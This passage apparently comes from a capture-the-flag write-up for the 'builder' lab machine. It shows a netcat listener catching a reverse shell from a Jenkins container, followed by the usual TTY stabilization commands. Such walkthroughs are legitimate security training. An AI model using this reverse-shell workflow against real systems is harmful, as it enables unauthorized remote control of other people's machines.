 listening on [any] 9001 ...
connect to [10.10.14.91] from (UNKNOWN) [10.10.11.10] 47046
script /dev/null -qc /bin/bash
jenkins@0f52c222a4cc:/$ ^Z
[1]+  Stopped                 nc -lnvp 9001
┌──(vinay㉿kali)-[~/Documents/htb/builder]
└─$ stty raw -echo; fg
nc -lnvp 9001
jenkins@0f52c222a4cc:/$ export TERM=xterm-256color
jenkins@0f52c222a4cc:/$ export SHELL=/bin/bash
jenkins@0f52c222a4cc:/$